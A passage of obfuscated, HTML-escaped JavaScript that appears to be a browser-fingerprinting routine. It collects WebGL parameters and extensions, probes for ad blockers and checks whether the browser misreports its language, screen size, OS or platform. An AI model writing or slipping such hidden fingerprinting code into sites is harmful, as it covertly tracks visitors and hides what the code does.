_0x28aabf[_0x141899(0x73c)](_0x4d3864,_0x45ed6b);},&#39;FXxMU&#39;:_0x28aabf[_0x38024c(0x419)],&#39;OIqkn&#39;:_0x28aabf[_0x38024c(0x60c)],&#39;lAbyo&#39;:_0x28aabf[_0x38024c(0xab7)],&#39;uouSv&#39;:_0x28aabf[_0x38024c(0x939)],&#39;jPSKf&#39;:function(_0x49e708,_0x3a97b9,_0x878887){var _0x50f87a=_0x38024c;return _0x28aabf[_0x50f87a(0x92f)](_0x49e708,_0x3a97b9,_0x878887);},&#39;qCpUc&#39;:_0x28aabf[_0x38024c(0xaa2)],&#39;UPJmL&#39;:_0x28aabf[_0x38024c(0x369)],&#39;vhzDA&#39;:function(_0x1f9f3c,_0x176dba,_0x1abcb0){var _0x28b77d=_0x38024c;return _0x28aabf[_0x28b77d(0x714)](_0x1f9f3c,_0x176dba,_0x1abcb0);},&#39;pMCzZ&#39;:_0x28aabf[_0x38024c(0x417)],&#39;lEKma&#39;:_0x28aabf[_0x38024c(0x5e0)],&#39;dYxRV&#39;:_0x28aabf[_0x38024c(0x574)]};_0x28aabf[_0x38024c(0x714)](_0x51a7a3,[_0x28aabf[_0x38024c(0x56d)],_0x28aabf[_0x38024c(0x4dc)]],function(_0x9230f8){var _0x1afd6b=_0x38024c,_0x11c34e={&#39;AEkKC&#39;:function(_0x44ccaa,_0x5673c3){var _0x14d5af=_0x7be4;return _0xcaae44[_0x14d5af(0x473)](_0x44ccaa,_0x5673c3);},&#39;MegQv&#39;:_0xcaae44[_0x1afd6b(0x370)],&#39;GOxgK&#39;:function(_0x455efe,_0xa10de){var _0x5c5007=_0x1afd6b;return _0xcaae44[_0x5c5007(0x16c)](_0x455efe,_0xa10de);},&#39;yYEvu&#39;:_0xcaae44[_0x1afd6b(0x564)],&#39;xKFiS&#39;:function(_0x5f5b89,_0x4df987){var _0x4b7960=_0x1afd6b;return _0xcaae44[_0x4b7960(0x473)](_0x5f5b89,_0x4df987);},&#39;ThnGq&#39;:_0xcaae44[_0x1afd6b(0xad6)],&#39;kJChP&#39;:_0xcaae44[_0x1afd6b(0x9a0)],&#39;GXwMh&#39;:_0xcaae44[_0x1afd6b(0x7df)],&#39;Fqpwj&#39;:function(_0x562771,_0x74c741,_0x216a5f){var _0x3632b5=_0x1afd6b;return _0xcaae44[_0x3632b5(0x318)](_0x562771,_0x74c741,_0x216a5f);},&#39;NsJeC&#39;:_0xcaae44[_0x1afd6b(0x360)],&#39;bnPnc&#39;:_0xcaae44[_0x1afd6b(0x724)]};_0xcaae44[_0x1afd6b(0x65c)](_0x51a7a3,[_0xcaae44[_0x1afd6b(0x198)],_0xcaae44[_0x1afd6b(0xad7)],_0xcaae44[_0x1afd6b(0x3d2)]],function(_0x52711c){var _0x475961=_0x1afd6b,_0x5a5ef7={&#39;rJfIB&#39;:function(_0x2fec74,_0x8c4c45){var _0xb9a3b7=_0x7be4;return _0x11c34e[_0xb9a3b7(0x52e)](_0x2fec74,_0x8c4c45);},&#39;uQnci&#39;:_0x11c34e[_0x475961(0xa96)],&#39;XPDCP&#39;:function(_0x4b41bd,_0x336316){var _0xfd97f8=_0x475961;return _0x11c34e[_0xfd97f8(0x52e)](_0x4b41bd,_0x336316);},&#39;vPgqL&#39;:function(_0x1458b1,_0x1ad15e){var _0x1446da=_0x475961;return _0x11c34e[_0x1446da(0x5d3)](_0x1458b1,_0x1ad15e);},&#39;QtrJF&#39;:_0x11c34e[_0x475961(0x70e)],&#39;vHOWI&#39;:function(_0x3fb304,_0x1f714b){var _0x20b521=_0x475961;return _0x11c34e[_0x20b521(0x42a)](_0x3fb304,_0x1f714b);},&#39;Hicub&#39;:_0x11c34e[_0x475961(0x738)],&#39;MEhnF&#39;:_0x11c34e[_0x475961(0x136)],&#39;oTFuO&#39;:_0x11c34e[_0x475961(0xa6f)]};_0x11c34e[_0x475961(0x927)](_0x51a7a3,[_0x11c34e[_0x475961(0x70e)],_0x11c34e[_0x475961(0xa98)],_0x11c34e[_0x475961(0x2cc)]],function(_0x5dd778){var _0xa99c61=_0x475961,_0x38e871=_0x1b1450[_0xa99c61(0x407)+_0xa99c61(0x495)+_0xa99c61(0x1d1)](_0x1b1450[_0x5a5ef7[_0xa99c61(0xa0e)](_0x9230f8,_0x5a5ef7[_0xa99c61(0x77b)])],_0x1b1450[_0x5a5ef7[_0xa99c61(0x781)](_0x5a5ef7[_0xa99c61(0x781)](_0x52711c,&#39;_&#39;),_0x52d531)])[_0x5dd778];_0x5a5ef7[_0xa99c61(0x4b8)](_0x5dd778,_0x5a5ef7[_0xa99c61(0x665)])&amp;&amp;(_0x5dd778=_0x5a5ef7[_0xa99c61(0x664)](_0x5a5ef7[_0xa99c61(0x908)],_0x5dd778));var _0x1343ab=[_0x5a5ef7[_0xa99c61(0x134)],_0x9230f8[_0xa99c61(0x2aa)+&#39;e&#39;](),_0x5a5ef7[_0xa99c61(0x5eb)],_0x52711c[_0xa99c61(0x2aa)+&#39;e&#39;](),&#39;\x20&#39;,_0x52d531[_0xa99c61(0x2aa)+&#39;e&#39;](),&#39;\x20&#39;,_0x5dd778,&#39;:&#39;,_0x38e871][_0xa99c61(0xae3)](&#39;&#39;);_0x3a08d4[_0xa99c61(0x415)](_0x1343ab);});});});});continue;case&#39;33&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x528)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x498)+_0x34a200(0x1a1)+_0x34a200(0x6de)])));continue;case&#39;34&#39;:var _0x3a08d4=[];continue;case&#39;35&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x7a8)](_0x24771d[_0x34a200(0x591)],_0x24771d[_0x34a200(0x631)](_0x504ebf,_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x806)+_0x34a200(0x112)]))));continue;case&#39;36&#39;:var _0x1e3715=_0x24771d[_0x34a200(0x33f)];continue;case&#39;37&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x14d)](_0x24771d[_0x34a200(0x562)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x3c7)+_0x34a200(0x950)+_0x34a200(0x904)])));continue;case&#39;38&#39;:var _0x3c5dff=new Float32Array([-(0x20cc+-0x1cab+-1056.8),-(0x2498+-0x1bfa+-2205.1),0x1fe4+-0x231a+0x6*0x89,0x8f9+-0x14f9+3072.4,-(-0xa6f*-0x3+0x2*-0xef8+-348.74),-0x4*-0x658+0x256+-0x1bb6*0x1,0xbc0+0x1412+-0x1fd2,0x1aad+0x1*-0x1be5+312.732134444,-0x1d87+0x3b*-0x9+0xa*0x329]);continue;case&#39;39&#39;:_0x1b1450[_0x34a200(0xa34)](_0x1b1450[_0x34a200(0x7ac)+_0x34a200(0x2b4)],0xaba*0x1+-0x2501*0x1+0x1f*0xd9,_0x256eb9[_0x34a200(0x43b)]);continue;case&#39;40&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x14d)](_0x24771d[_0x34a200(0xa94)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x183)+_0x34a200(0x744)+_0x34a200(0x6b1)])));continue;case&#39;41&#39;:try{_0x3a08d4[_0x34a200(0x415)](_0x1b1450[_0x34a200(0x216)][_0x34a200(0x47c)]());}catch(_0x328184){}continue;case&#39;42&#39;:_0x1b1450[_0x34a200(0x841)+&#39;m&#39;](_0x340f6f);continue;case&#39;43&#39;:_0x24771d[_0x34a200(0x631)](_0xc23b18,_0x1b1450);continue;case&#39;44&#39;:_0x256eb9[_0x34a200(0x43b)]=0x2116+-0x6b*-0x59+-0x4646;continue;case&#39;45&#39;:var _0xb2761e=_0x24771d[_0x34a200(0x9ad)];continue;case&#39;46&#39;:_0x1b1450[_0x34a200(0x3ee)](_0x340f6f);continue;case&#39;47&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x83e)](_0x24771d[_0x34a200(0x783)],_0x24771d[_0x34a200(0x631)](_0x504ebf,_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x412)+_0x34a200(0x59b)+_0x34a200(0x244)]))));continue;case&#39;48&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x556)](_0x24771d[_0x34a200(0x578)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x135)])));continue;case&#39;49&#39;:_0x340f6f[_0x34a200(0x9d8)+_0x34a200(0x35c)]=_0x1b1450[_0x34a200(0x921)+_0x34a200(0x930)](_0x340f6f,_0x24771d[_0x34a200(0x912)]);continue;case&#39;50&#39;:var _0xa8e483=function(_0x3910bf){var _0xa9ae52=_0x34a200,_0x3a4174=_0x3910bf[_0xa9ae52(0x2b9)+&#39;on&#39;](_0x24771d[_0xa9ae52(0x4be)])||_0x3910bf[_0xa9ae52(0x2b9)+&#39;on&#39;](_0x24771d[_0xa9ae52(0x83d)])||_0x3910bf[_0xa9ae52(0x2b9)+&#39;on&#39;](_0x24771d[_0xa9ae52(0x51f)]);if(_0x3a4174){var _0x587486=_0x3910bf[_0xa9ae52(0x1ee)+&#39;er&#39;](_0x3a4174[_0xa9ae52(0x5b8)+_0xa9ae52(0x873)+_0xa9ae52(0x688)]);return _0x24771d[_0xa9ae52(0x521)](_0x587486,0xb5c+-0x925*0x1+-0x1b*0x15)&amp;&amp;(_0x587486=-0x34c*0x3+-0x1*-0x1cab+-0x12c5),_0x587486;}else return null;};continue;case&#39;51&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x843)](_0x24771d[_0x34a200(0x7bf)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x7ed)])));continue;case&#39;52&#39;:var _0x1b1450;continue;case&#39;53&#39;:return _0x3a08d4;case&#39;54&#39;:_0x1b1450[_0x34a200(0x755)+_0x34a200(0x1b2)+_0x34a200(0x809)](_0x340f6f[_0x34a200(0x9d8)+_0x34a200(0x989)]);continue;case&#39;55&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x843)](_0x24771d[_0x34a200(0x56c)],(_0x1b1450[_0x34a200(0x716)+_0x34a200(0x481)+&#39;ns&#39;]()||[])[_0x34a200(0xae3)](&#39;;&#39;)));continue;case&#39;56&#39;:_0x1b1450[_0x34a200(0xadc)](_0x1b1450[_0x34a200(0x707)+&#39;ER&#39;],_0x3c5dff,_0x1b1450[_0x34a200(0xa70)+&#39;W&#39;]);continue;case&#39;57&#39;:var _0x28aabf={&#39;oqopD&#39;:function(_0xf607db,_0x30b603){var _0x418c81=_0x34a200;return _0x24771d[_0x418c81(0x843)](_0xf607db,_0x30b603);},&#39;fMCaX&#39;:_0x24771d[_0x34a200(0x8aa)],&#39;ZyfGm&#39;:function(_0x487b91,_0x4cf3f8){var _0x20df57=_0x34a200;return _0x24771d[_0x20df57(0x6d3)](_0x487b91,_0x4cf3f8);},&#39;gDXLF&#39;:_0x24771d[_0x34a200(0x816)],&#39;DKpGX&#39;:_0x24771d[_0x34a200(0x9fc)],&#39;uLrss&#39;:_0x24771d[_0x34a200(0x84b)],&#39;iKGcH&#39;:_0x24771d[_0x34a200(0x9a8)],&#39;irXPQ&#39;:function(_0x825636,_0x10a5fa,_0x5aa9c9){var _0x172eb4=_0x34a200;return _0x24771d[_0x172eb4(0x638)](_0x825636,_0x10a5fa,_0x5aa9c9);},&#39;spDdB&#39;:_0x24771d[_0x34a200(0x7f9)],&#39;EXske&#39;:_0x24771d[_0x34a200(0x343)],&#39;MMgIg&#39;:function(_0x17cfb7,_0x30a741,_0x4d97c8){var _0x2342fb=_0x34a200;return _0x24771d[_0x2342fb(0x7c8)](_0x17cfb7,_0x30a741,_0x4d97c8);},&#39;GCoNt&#39;:_0x24771d[_0x34a200(0x132)],&#39;frPsv&#39;:_0x24771d[_0x34a200(0x914)],&#39;hkzNu&#39;:_0x24771d[_0x34a200(0x278)],&#39;fcdmM&#39;:_0x24771d[_0x34a200(0x8d6)],&#39;GvlxS&#39;:_0x24771d[_0x34a200(0x9b6)]};continue;case&#39;58&#39;:if(!_0x1b1450[_0x34a200(0x407)+_0x34a200(0x495)+_0x34a200(0x1d1)])return _0x24771d[_0x34a200(0x631)](_0xc23b18,_0x1b1450),_0x3a08d4;continue;case&#39;59&#39;:try{var _0x4d646c=_0x1b1450[_0x34a200(0x2b9)+&#39;on&#39;](_0x24771d[_0x34a200(0x11b)]);_0x4d646c&amp;&amp;(_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x843)](_0x24771d[_0x34a200(0x50c)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x4d646c[_0x34a200(0x404)+_0x34a200(0x8b7)+&#39;L&#39;]))),_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x351)](_0x24771d[_0x34a200(0x2e5)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x4d646c[_0x34a200(0x4a4)+_0x34a200(0xadb)+_0x34a200(0x210)]))));}catch(_0x5ca68d){}continue;case&#39;60&#39;:_0x256eb9[_0x34a200(0x509)]=0x14d2+0xcec+-0x21bb;continue;case&#39;61&#39;:_0x1b1450[_0x34a200(0x41c)+_0x34a200(0x720)](_0xd2a8b2);continue;case&#39;62&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x5d5)](_0x24771d[_0x34a200(0x981)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x498)+_0x34a200(0xa04)])));continue;case&#39;63&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x8a9)](_0x24771d[_0x34a200(0x69e)],_0x24771d[_0x34a200(0x2d9)](_0x504ebf,_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0xa4c)+_0x34a200(0x35a)+_0x34a200(0x244)]))));continue;}break;}},_0xd9f00=function(){var _0x4a9769=_0x1f9f97;try{var _0x43aca9=_0x24771d[_0x4a9769(0x9cf)][_0x4a9769(0x698)](&#39;|&#39;),_0x41d0a0=-0x306*-0x9+0x999+0x15d*-0x1b;while(!![]){switch(_0x43aca9[_0x41d0a0++]){case&#39;0&#39;:_0x24771d[_0x4a9769(0x2ec)](_0xc23b18,_0x2e9a9b);continue;case&#39;1&#39;:return _0x364402;case&#39;2&#39;:var _0x220a85=_0x2e9a9b[_0x4a9769(0x2b9)+&#39;on&#39;](_0x24771d[_0x4a9769(0x11b)]);continue;case&#39;3&#39;:var _0x2e9a9b=_0x24771d[_0x4a9769(0x856)](_0x36d8cd);continue;case&#39;4&#39;:var _0x364402=_0x24771d[_0x4a9769(0x8a9)](_0x24771d[_0x4a9769(0x8a9)](_0x2e9a9b[_0x4a9769(0x1ee)+&#39;er&#39;](_0x220a85[_0x4a9769(0x404)+_0x4a9769(0x8b7)+&#39;L&#39;]),&#39;~&#39;),_0x2e9a9b[_0x4a9769(0x1ee)+&#39;er&#39;](_0x220a85[_0x4a9769(0x4a4)+_0x4a9769(0xadb)+_0x4a9769(0x210)]));continue;}break;}}catch(_0x4d71b6){return null;}},_0x42d082=function(){var _0x2d926b=_0x1f9f97,_0x4d5996=_0x24771d[_0x2d926b(0x96c)][_0x2d926b(0x698)](&#39;|&#39;),_0x42393d=-0x1134+-0x212b+0x325f;while(!![]){switch(_0x4d5996[_0x42393d++]){case&#39;0&#39;:var _0x5d5952=![];continue;case&#39;1&#39;:try{document[_0x2d926b(0xa9f)][_0x2d926b(0x74a)+&#39;d&#39;](_0x4008e9),_0x5d5952=_0x24771d[_0x2d926b(0x439)](document[_0x2d926b(0x936)+_0x2d926b(0x75c)+&#39;me&#39;](_0x24771d[_0x2d926b(0x6aa)])[0x1*0x1dbf+0x146e+-0x322d][_0x2d926b(0xa2c)+&#39;ht&#39;],-0x1*-0xcbe+0x2154+-0x2e12),document[_0x2d926b(0xa9f)][_0x2d926b(0x5e8)+&#39;d&#39;](_0x4008e9);}catch(_0x33e3e9){_0x5d5952=![];}continue;case&#39;2&#39;:_0x4008e9[_0x2d926b(0x3af)]=_0x24771d[_0x2d926b(0x6aa)];continue;case&#39;3&#39;:var _0x4008e9=document[_0x2d926b(0x3f8)+_0x2d926b(0x33c)](_0x24771d[_0x2d926b(0xae0)]);continue;case&#39;4&#39;:return _0x5d5952;case&#39;5&#39;:_0x4008e9[_0x2d926b(0x3a9)]=_0x24771d[_0x2d926b(0x29b)];continue;}break;}},_0x2481a0=function(){var _0x66b7b8=_0x1f9f97;if(_0x24771d[_0x66b7b8(0x704)](typeof navigator[_0x66b7b8(0x527)],_0x24771d[_0x66b7b8(0x3c0)]))try{var _0x3b3c16=navigator[_0x66b7b8(0x527)][0x1ed4+-0x167*-0x1+0x1*-0x203b][_0x66b7b8(0x9a9)](-0x2209+0x1717+-0xaf2*-0x1,0x2*0x65f+0xa*0x159+0x131*-0x16);if(_0x24771d[_0x66b7b8(0x704)](_0x3b3c16,navigator[_0x66b7b8(0x74d)][_0x66b7b8(0x9a9)](0x1a0a+-0x7cc+0xa*-0x1d3,-0xd2a+0xb50+-0xe*-0x22)))return!![];}catch(_0x5388f6){return!![];}return![];},_0x18352c=function(){var _0x5bf002=_0x1f9f97;return _0x24771d[_0x5bf002(0x86d)](window[_0x5bf002(0x461)][_0x5bf002(0x9a6)],window[_0x5bf002(0x461)][_0x5bf002(0x5e5)])||_0x24771d[_0x5bf002(0x86d)](window[_0x5bf002(0x461)][_0x5bf002(0x161)],window[_0x5bf002(0x461)][_0x5bf002(0x891)+&#39;t&#39;]);},_0x2a1657=function(){var _0x42f205=_0x1f9f97,_0x3b019e=_0x24771d[_0x42f205(0x68a)][_0x42f205(0x698)](&#39;|&#39;),_0x3e7a2d=0x2692*-0x1+-0x183b+0x45*0xe9;while(!![]){switch(_0x3b019e[_0x3e7a2d++]){case&#39;0&#39;:if(_0x21f4af&amp;&amp;_0x24771d[_0x42f205(0x6c0)](_0x526473,_0x24771d[_0x42f205(0x21c)])&amp;&amp;_0x24771d[_0x42f205(0x741)](_0x526473,_0x24771d[_0x42f205(0x3b9)])&amp;&amp;_0x24771d[_0x42f205(0x7de)](_0x526473,_0x24771d[_0x42f205(0x476)])&amp;&amp;_0x24771d[_0x42f205(0x7de)](_0x526473,_0x24771d[_0x42f205(0x919)])&amp;&amp;_0x24771d[_0x42f205(0x5f1)](_0x526473,_0x24771d[_0x42f205(0x6ad)])&amp;&amp;_0x24771d[_0x42f205(0x55d)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0xa91)]),-(0x247a+0x17de+-0x3c57)))return!![];continue;case&#39;1&#39;:if(_0x24771d[_0x42f205(0x5f1)](typeof _0xfe2cf5,_0x24771d[_0x42f205(0x3c0)])){_0xfe2cf5=_0xfe2cf5[_0x42f205(0x2aa)+&#39;e&#39;]();if(_0x24771d[_0x42f205(0x92c)](_0xfe2cf5[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x2c1)]),-0x7*0x2bf+-0x985*-0x2+0x2f)&amp;&amp;_0x24771d[_0x42f205(0x5f1)](_0x526473,_0x24771d[_0x42f205(0x21c)])&amp;&amp;_0x24771d[_0x42f205(0x22c)](_0x526473,_0x24771d[_0x42f205(0x3b9)]))return!![];else{if(_0x24771d[_0x42f205(0x92c)](_0xfe2cf5[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x297)]),-0x2149+0x22a7+0x7*-0x32)&amp;&amp;_0x24771d[_0x42f205(0x7c3)](_0x526473,_0x24771d[_0x42f205(0x26c)])&amp;&amp;_0x24771d[_0x42f205(0x869)](_0x526473,_0x24771d[_0x42f205(0x476)]))return!![];else{if(_0x24771d[_0x42f205(0x92c)](_0xfe2cf5[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x6d6)]),0x1c2c+-0xb1*-0x1c+-0x2f88)&amp;&amp;_0x24771d[_0x42f205(0x98f)](_0x526473,_0x24771d[_0x42f205(0x6c9)])&amp;&amp;_0x24771d[_0x42f205(0x98f)](_0x526473,_0x24771d[_0x42f205(0x919)]))return!![];else{if(_0x24771d[_0x42f205(0x98f)](_0x24771d[_0x42f205(0x4b3)](_0xfe2cf5[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x2c1)]),-(-0x17*-0x93+-0x37*0x73+0x24d*0x5))&amp;&amp;_0x24771d[_0x42f205(0x167)](_0xfe2cf5[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x297)]),-(-0x5a+0x2bb*-0x7+0xe*0x164))&amp;&amp;_0x24771d[_0x42f205(0xa12)](_0xfe2cf5[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x6d6)]),-(-0x1e6b+-0x1*-0x2653+-0x7*0x121)),_0x24771d[_0x42f205(0x813)](_0x526473,_0x24771d[_0x42f205(0x6ad)])))return!![];}}}}continue;case&#39;2&#39;:if(_0x24771d[_0x42f205(0x92c)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x2c1)]),-0x99c+-0x2252+-0x15f7*-0x2)&amp;&amp;_0x24771d[_0x42f205(0x9eb)](_0x526473,_0x24771d[_0x42f205(0x21c)])&amp;&amp;_0x24771d[_0x42f205(0x9eb)](_0x526473,_0x24771d[_0x42f205(0x3b9)]))return!![];else{if((_0x24771d[_0x42f205(0x71d)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x297)]),-0xc63+0x7*0x493+0x7*-0x2ce)||_0x24771d[_0x42f205(0x71d)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x9f6)]),-0xbf+-0xe*-0x1de+-0x1965)||_0x24771d[_0x42f205(0x71d)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x778)]),0x5*0x56+0x621*0x1+-0x7cf))&amp;&amp;_0x24771d[_0x42f205(0x9eb)](_0x526473,_0x24771d[_0x42f205(0x26c)])&amp;&amp;_0x24771d[_0x42f205(0x9eb)](_0x526473,_0x24771d[_0x42f205(0x476)]))return!![];else{if((_0x24771d[_0x42f205(0x71a)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x6d6)]),0x239d+0x24ba+0x1*-0x4857)||_0x24771d[_0x42f205(0x71a)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x68f)]),0x84a+-0x1b65+0x49*0x43)||_0x24771d[_0x42f205(0x71a)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x758)]),0x2527*-0x1+-0x1359+-0x1c40*-0x2)||_0x24771d[_0x42f205(0xa7f)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x252)]),-0x6b*-0x2e+-0x2310+0xfd6))&amp;&amp;_0x24771d[_0x42f205(0x6d1)](_0x526473,_0x24771d[_0x42f205(0x6c9)])&amp;&amp;_0x24771d[_0x42f205(0x45e)](_0x526473,_0x24771d[_0x42f205(0x919)]))return!![];else{if(_0x24771d[_0x42f205(0xa7f)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x30b)]),0x1130+-0x71*0x1+-0x10bf)&amp;&amp;_0x24771d[_0x42f205(0x3cb)](_0x526473,_0x24771d[_0x42f205(0x3b9)]))return![];else{if(_0x24771d[_0x42f205(0xa7f)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x778)]),-0x595*-0x5+-0x23cc+-0x3*-0x2a1)&amp;&amp;_0x24771d[_0x42f205(0xa7f)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x64d)]),0x35*0x3+0x1157*0x1+-0x11f6))return![];else{var _0x24c154=_0x24771d[_0x42f205(0x941)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x2c1)]),0x8de*-0x3+0x365*0x9+-0x3f3)&amp;&amp;_0x24771d[_0x42f205(0x941)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x297)]),0x2*-0x517+-0x2*-0x1382+-0xe6b*0x2)&amp;&amp;_0x24771d[_0x42f205(0x941)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x6d6)]),0x2702+-0x2*-0x1cd+-0x2a9c)&amp;&amp;_0x24771d[_0x42f205(0x622)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x252)]),-0x10c+0x665*0x4+-0x4*0x622)&amp;&amp;_0x24771d[_0x42f205(0x622)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x68f)]),-0x1670+-0x1*0x1875+0x7*0x6b3)&amp;&amp;_0x24771d[_0x42f205(0x622)](_0x554cfa[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x758)]),-0x166c+0x1664+0x4*0x2);if(_0x24771d[_0x42f205(0x8b3)](_0x24c154,_0x24771d[_0x42f205(0x3cb)](_0x526473,_0x24771d[_0x42f205(0x6ad)])))return!![];}}}}}continue;case&#39;3&#39;:_0x24771d[_0x42f205(0x30f)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0xa7d)]),-0x122d+-0x1*-0x1f0d+-0xce0)?_0x526473=_0x24771d[_0x42f205(0x3b9)]:_0x24771d[_0x42f205(0x30f)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0xaa6)]),0x18ad+-0x26a4+0xb*0x145)||_0x24771d[_0x42f205(0x30f)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x306)]),0x10b3+0x1e8a+-0x2f3d)||_0x24771d[_0x42f205(0xa77)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x2c0)]),0xa04+0x22d0+-0x12e*0x26)||_0x24771d[_0x42f205(0xa77)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x7cd)]),0x3e*0xb+0xbd4+-0xe7e)||_0x24771d[_0x42f205(0x4fe)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x8f2)]),0x1316+-0x1*-0xede+-0x21f4)||_0x24771d[_0x42f205(0x8f7)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x310)]),-0x144a+0x133b*-0x2+-0x20*-0x1d6)||_0x24771d[_0x42f205(0x62e)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x505)]),-0xde0+-0x1ee6+-0x2cc6*-0x1)||_0x24771d[_0x42f205(0x62e)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x95c)]),0x1e5c+-0x107+-0x3*0x9c7)?_0x526473=_0x24771d[_0x42f205(0x21c)]:_0x24771d[_0x42f205(0x62e)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x9f6)]),-0x91*-0x25+-0x15a7*0x1+0x59*0x2)?_0x526473=_0x24771d[_0x42f205(0x476)]:_0x24771d[_0x42f205(0x62e)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x297)]),0x3e8*-0x4+0x13*0x3e+0xb06)||_0x24771d[_0x42f205(0x115)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0xa91)]),0x2359+-0x3fa*0x4+-0x1371)||_0x24771d[_0x42f205(0x115)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x5c7)]),-0x9fe+0x1bab*-0x1+-0x137*-0x1f)?_0x526473=_0x24771d[_0x42f205(0x26c)]:_0x24771d[_0x42f205(0x756)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x252)]),0x3d9*-0x1+0x281*-0xd+0x2466)||_0x24771d[_0x42f205(0x756)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x68f)]),-0x16f2+-0x1*-0x84a+0xea8)||_0x24771d[_0x42f205(0x756)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x758)]),-0x73e*0x2+0x10c*0x18+-0xaa4)||_0x24771d[_0x42f205(0x5e3)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x67d)]),-0x149e+-0x2*0x622+0x20e2*0x1)||_0x24771d[_0x42f205(0x3d3)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x6f4)]),-0x1fbd+0x238e+0x3d1*-0x1)?_0x526473=_0x24771d[_0x42f205(0x919)]:_0x24771d[_0x42f205(0x998)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x7c2)]),-0x1a*0x7a+-0x6d*-0x13+0x44d)||_0x24771d[_0x42f205(0x727)](_0x375dfb[_0x42f205(0x31e)](_0x24771d[_0x42f205(0x766)]),-0x125e+0x1e03+-0x10f*0xb)?_0x526473=_0x24771d[_0x42f205(0x6c9)]:_0x526473=_0x24771d[_0x42f205(0x6ad)];continue;case&#39;4&#39;:var _0xfe2cf5=navigator[_0x42f205(0x58d)];continue;case&#39;5&#39;:var _0x554cfa=navigator[_0x42f205(0x164)][_0x42f205(0x2aa)+&#39;e&#39;]();continue;case&#39;6&#39;:var _0x526473;continue;case&#39;7&#39;:return _0x24771d[_0x42f205(0x7ad)](typeof navigator[_0x42f205(0x804)],_0x24771d[_0x42f205(0x3c0)])&amp;&amp;_0x24771d[_0x42f205(0x8fe)](_0x526473,_0x24771d[_0x42f205(0x21c)])&amp;&amp;_0x24771d[_0x42f205(0x395)](_0x526473,_0x24771d[_0x42f205(0x3b9)]);case&#39;8&#39;:var 